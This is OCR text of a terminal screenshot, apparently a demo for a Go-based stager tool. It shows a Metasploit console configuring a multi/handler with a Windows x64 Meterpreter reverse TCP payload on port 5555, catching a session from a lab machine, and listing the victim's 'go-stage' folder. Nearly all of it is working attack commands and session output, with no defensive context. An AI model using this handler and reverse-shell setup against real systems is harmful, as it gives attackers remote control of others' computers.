 07:24 下午
root@pc: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@pc: ~
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2000 exploits - 1081 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (206403 bytes) to 192.168.174.1
[*] Meterpreter session 1 opened (192.168.174.135:5555 -> 192.168.174.1:23371) at 2020-06-23 19:24:41 +0800
meterpreter > ls
Listing: C:\Users\Akkuman\Desktop\go-stage
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-06-23 11:30:17 +0800 .vscode
100777/rwxrwxrwx 1823232 fil 2020-06-23 11:20:12 +0800 go-stage.exe
100666/rw-rw-rw- 240 fil 2020-06-23 11:16:01 +0800 go.mod
100666/rw-rw-rw- 667 fil 2020-06-23 11:21:17 +0800 go.sum
100666/rw-rw-rw- 2450 fil 2020-06-23 11:16:05 +0800 main.go
meterpreter >